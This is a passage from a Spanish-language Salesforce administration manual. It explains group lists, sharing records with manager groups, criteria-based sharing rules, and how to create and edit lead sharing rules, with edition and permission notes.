

### **4.** Haga clic en **Guardar**.

Nota: Al modificar grupos, funciones y territorios, las reglas de colaboración se vuelven a calcular automáticamente para agregar o eliminar el acceso, según sea necesario.

# CONSULTE TAMBIÉN

[¿Qué es un grupo?](#page-604-0)

# <span id="page-609-0"></span>Visualización de listas de grupos

- **1.** Haga clic en el control que coincida con el tipo de grupo.
	- **•** En el caso de los grupos personales, en su configuración personal, haga clic en **Mi información personal** o **Personal**, la opción que aparezca. A continuación, haga clic en **Mis grupos**.
	- **•** Para grupos públicos, desde Configuración, ingrese *Grupos públicos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Grupos públicos**.
- **2.** Haga clic en el nombre de un grupo en la lista relacionada Grupos para mostrar la página de detalles del grupo.
	- **•** Para modificar la suscripción de grupo, haga clic en **Modificar**.
	- **•** Para eliminar el grupo, haga clic en **Eliminar**.
	- **•** Para ver miembros de grupo activos, consulte la lista relacionada Miembros del grupo.
	- **•** Para ver todos los miembros y usuarios del grupo que tienen acceso equivalente porque están más arriba en la jerarquía de funciones o territorios, haga clic en **Ver todos los usuarios** para mostrar la lista relacionada Todos los usuarios del grupo. Haga clic en **Ver miembros del grupo** para regresar a la lista relacionada Miembros del grupo.

### <span id="page-609-1"></span>CONSULTE TAMBIÉN

[¿Qué es un grupo?](#page-604-0)

#### Uso compartido de registros con grupos de gestores

Comparta registros con niveles inferiores o superiores de la cadena de gestión mediante reglas de colaboración o colaboración manual.

La jerarquía de funciones controla el nivel de visibilidad que tienen los usuarios sobre los datos de su organización. Con Spring '15 puede usar grupos de gestores para compartir registros con su cadena de gestión, en lugar de con todos los gestores con la misma función en la jerarquía de funciones. Los grupos de gestores pueden usarse allá donde se usen otros grupos, como en una regla de colaboración o colaboración manual. Sin embargo, no pueden agregarse a otros grupos y no incluyen a los usuarios de portal. Los grupos de gestores pueden contener únicamente usuarios estándar y de Chatter Only.

EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para modificar un grupo público:

**•** "Gestionar usuarios"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Configuración y mantenimiento de su organización de Colaboración en el configuración en el colaboración el colaboración **Salesforce** 



Cada usuario tiene dos grupos de gestores: Grupo de gestores (1) y Grupo de subordinados de gestores (2), donde (1) incluye gestores directos e indirectos del usuario, y (2) incluye un usuario y los subordinados directos e indirectos del usuario. En una página de configuración de reglas de colaboración, estos grupos están disponibles en la lista desplegable Compartir con.

Para saber quién es el gestor de un usuario, en Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**. Seleccione un nombre de usuario. El campo Gestor de la página de detalles del usuario muestra el gestor del usuario.

Para permitir que los usuarios compartan registros con los grupos de gestores, siga estos pasos.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la página Configuración de colaboración, haga clic en **Modificar**.
- **3.** En Otros ajustes, seleccione Grupos de gestores y, a continuación, haga clic en **Guardar**.
- Nota: No puede desactivar los grupos de gestores si su organización utiliza Work.com o tiene reglas de colaboración que utilicen grupos de gestores.

Puede compartir registros con los grupos de gestores manualmente, mediante reglas de uso compartido y uso compartido gestionado por Apex. No se admiten los motivos de uso compartido gestionado por Apex. Para el uso compartido gestionado por Apex, incluya el Id. de causa del problema, el Id. del registro y el Id. del gestor de grupo. Para obtener más información, consulte la [Guía del desarrollador](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [de código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Los usuarios inactivos permanecerán en los grupos de los que son miembros, pero todas las reglas de colaboración relevantes y colaboración manual se conservan en los grupos.



Nota: Si su organización tiene activada la colaboración de usuarios, no podrá ver los usuarios a los que no tiene acceso. Además, un usuario que realice una consulta sin tener acceso a otro usuario no podrá consultar los grupos de dicho usuario.

#### Configuración y mantenimiento de su organización de Colaboración en el configuración en el colaboración el colaboración **Salesforce**

Ejemplo: Puede tener un objeto personalizado para revisiones de desempeño cuyo valor predeterminado en toda la organización se defina como Privado. Después de cancelar la selección de la casilla de verificación Otorgar acceso con jerarquías, solo el empleado que sea propietario del registro de revisión podrá verlo y modificarlo. Para compartir las revisiones con niveles superiores de la cadena de gestión, los administradores pueden crear una regla de colaboración que comparta con el grupo de gestores de un usuario. Alternativamente, el empleado puede compartir el registro de revisión con el grupo de gestores del usuario mediante colaboración manual.

### CONSULTE TAMBIÉN

[Configuración de colaboración](#page-588-0) [Reglas de colaboración](#page-611-0) [Categorías de regla de colaboración](#page-614-0)

# <span id="page-611-0"></span>Reglas de colaboración

Realice excepciones automáticas en la configuración de la colaboración de toda su organización para conjuntos definidos de usuarios.

Por ejemplo, utilice reglas de colaboración para ampliar el acceso de colaboración de los usuarios en grupos, funciones o territorios públicos. Las reglas de colaboración no deben ser jamás más estrictas que la configuración predeterminada de toda su organización. Simplemente permiten un mayor acceso a usuarios concretos.

Puede crear estos tipos de reglas de colaboración.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las reglas de colaboración de cuentas, activos y contactos se encuentran disponibles en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las reglas de colaboración de oportunidades, pedidos, prospectos, casos, territorios y objetos personalizados de cuenta se encuentran disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las reglas de colaboración de campaña están disponibles en **Professional Edition** a un costo adicional, así como **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**




- **•** No puede incluir usuarios de portal de gran volumen en reglas de colaboración porque no tienen funciones y no pueden estar en grupos públicos.
- **•** Los desarrolladores pueden utilizar Apex para compartir objetos personalizados de manera programática (en base a propietarios de registros, pero no otros criterios). Eso no se aplica a la colaboración de usuario.

### CONSULTE TAMBIÉN

[Descripción general de las reglas de colaboración basadas en criterios](#page-613-0) [Consideraciones sobre reglas de colaboración](#page-636-0)

### <span id="page-613-0"></span>Descripción general de las reglas de colaboración basadas en criterios

Las reglas de colaboración basadas en criterios determinan las personas con las que compartir registros en base a valores de campos en los registros. Por ejemplo, supongamos que utiliza un objeto personalizado para solicitudes de trabajo, con un campo personalizado de lista de selección denominado "Departamento". Puede crear una regla de colaboración basada en criterios que comparta todas las solicitudes de trabajo en la que se establezca el campo Departamento a "TI" con todos los administradores de TI de su organización.

#### Nota:  $\mathbf{z}$

- **•** Aunque las reglas de colaboración basadas en criterios se basan en los valores de los registros y no en los propietarios de los registros, la jerarquía de funciones o territorios sigue permitiendo a los usuarios que se encuentren más arriba en la jerarquía acceder a los registros.
- **•** No puede utilizar Apex para crear reglas de colaboración basadas en criterios. Además, no se puede comprobar la colaboración basada en criterios utilizando Apex.
- **•** Puede utilizar la API de metadatos para crear reglas de colaboración basadas en criterios a partir de la versión 24.0 de API.
- **•** No puede incluir usuarios de portal de gran volumen en reglas de colaboración porque no tienen funciones y no pueden estar en grupos públicos.

#### Puede crear reglas de colaboración basadas en criterios para cuentas, oportunidades, casos, contactos, prospectos, campañas y objetos personalizados. Puede crear hasta 50 reglas de colaboración basadas en criterios por objeto.

- **•** Tipos de registro
- **•** Estos tipos de campos:
	- **–** Numeración automática
	- **–** Casilla
	- **–** Fecha
	- **–** Fecha/hora
	- **–** Email
	- **–** Número
	- **–** Porcentaje
	- **–** Teléfono
	- **–** Lista de selección
	- **–** Texto
	- **–** Área de texto
	- **–** URL
	- **–** Relación de búsqueda (por Id. de usuario o de cola)

Nota: Texto y Área de texto distinguen entre mayúsculas y minúsculas. Por ejemplo, una regla de colaboración basada en criterios que especifique "Gestor" en un campo de texto no compartirá registros con el "gestor" en el campo. Para crear una regla con varios casos comunes de una palabra, ingrese cada valor separado por una coma.

CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0)



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Cuentas, Oportunidades, Casos y Contactos no están disponibles en **Database.com**.

### <span id="page-614-0"></span>Categorías de regla de colaboración

Si define una regla de configuración, puede seleccionar las siguientes categorías en las listas propiedad de miembros de y Compartir con. Dependiendo del tipo de regla de colaboración y las funciones activadas para su organización, es posible que algunas categorías no aparezcan.

 $\boxed{7}$  Nota: No puede incluir usuarios de portal de gran volumen en reglas de colaboración porque no tienen funciones y no pueden estar en grupos públicos.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las reglas de colaboración de cuentas y contactos están disponibles en:

#### **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Las reglas de colaboración de oportunidades, prospectos, casos y territorios de cuenta están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las reglas de colaboración de campaña están disponibles en **Professional Edition** a un costo adicional, así como **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Las reglas de colaboración de objetos personales están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**.

Los portales de socios y los portales de clientes están disponibles en Salesforce Classic



### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0)

[Uso compartido de registros con grupos de gestores](#page-609-0)

### <span id="page-616-0"></span>Creación de reglas de colaboración de prospectos

Las reglas de colaboración de prospectos están basadas en el propietario del registro o en otros criterios, incluyendo el tipo de registro y algunos valores de campo. Puede definir hasta 300 reglas de colaboración de prospectos, incluyendo hasta 50 reglas de colaboración basadas en criterios.

- **1.** Si planea incluir grupos públicos en su regla de colaboración, confirme que se han creado los grupos públicos apropiados.
- **2.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **3.** En la lista relacionada Reglas de colaboración de prospectos, haga clic en **Nueva**.
- **4.** Ingrese el **Nombre de etiqueta** y **Nombre de regla**. La etiqueta es la etiqueta de la regla de colaboración tal y como aparece en la interfaz de usuario. El nombre de regla es un nombre exclusivo utilizado por la API y los paquetes gestionados.
- **5.** Ingrese la **Descripción**. Este campo describe la regla de colaboración. Es opcional y puede incluir hasta 1000 caracteres.
- **6.** Seleccione un tipo de regla.
- **7.** Dependiendo del tipo de regla seleccionada, haga lo siguiente:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear reglas de colaboración:

- **•** "Gestionar colaboración"
- **•** Basada en el propietario del registro: En la línea propiedad de miembros de, especifique los usuarios cuyos registros se compartirán: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable (o campo de búsqueda, si su organización tiene más de 200 colas, grupos, funciones o territorios).
- **•** Basada en criterios: especifique los criterios de campo, operador y valor que deben cumplir los registros para incluirse en la regla de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor siempre es un número literal o una cadena. Haga clic en **Agregar lógica de filtro...** para cambiar la relación AND predeterminada entre cada filtro.

Nota: Para utilizar un campo que no es compatible con las reglas de colaboración basadas en criterios, puede crear una regla de flujo de trabajo o desencadenador Apex para copiar el valor del campo en un campo de texto o numérico y utilizar ese campo como criterio.

- **8.** En la línea En colaboración con, especifique los usuarios que obtienen el acceso a los datos: seleccione una categoría de la primera lista desplegable y un conjunto de usuarios de la segunda lista desplegable o campo de búsqueda.
- **9.** Seleccione la configuración de acceso compartido de los usuarios.



#### **10.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0)

[Categorías de regla de colaboración](#page-614-0)

### Modificación de reglas de colaboración de prospectos

Para las reglas de colaboración basadas en el propietario, sólo puede modificar la configuración de acceso compartido. Para las reglas de colaboración basadas en otros criterios, sólo puede modificar los criterios y la configuración de acceso compartido.

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** En la lista relacionada Reglas de colaboración de prospectos, haga clic **Modificar** junto a la regla que desea modificar.
- **3.** Si lo desea, cambie la etiqueta y el nombre de la regla.
- **4.** Si ha seleccionado una regla que está basada en el propietario, vaya al siguiente paso.

Si ha seleccionado una regla basada en criterios, especifique los criterios con los que los registros deben coincidir para incluirse en las reglas de colaboración. Los campos disponibles dependen del objeto seleccionado y el valor debe ser un número literal o una cadena. Haga clic en **Agregar** lógica de filtro... para cambiar la relación AND predeterminada entre cada filtro.

**5.** Seleccione la configuración de acceso compartido de los usuarios.



#### **6.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0) [Categorías de regla de colaboración](#page-614-0) EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

